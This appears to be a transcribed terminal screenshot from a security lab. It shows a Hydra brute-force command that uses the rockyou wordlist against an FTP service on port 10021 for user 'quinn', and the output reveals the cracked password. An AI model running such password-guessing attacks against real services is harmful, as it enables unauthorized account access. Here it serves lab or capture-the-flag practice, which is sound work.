 root@ip-10-10-61-204: ~
File Edit View Search Terminal Help
root@ip-10-10-61-204:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt 10.10
.58.189 ftp -s 10021
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-14 08:21:01
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ftp://10.10.58.189:10021/
[10021][ftp] host: 10.10.58.189   login: quinn   password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-09-14 08:21:14
root@ip-10-10-61-204:~#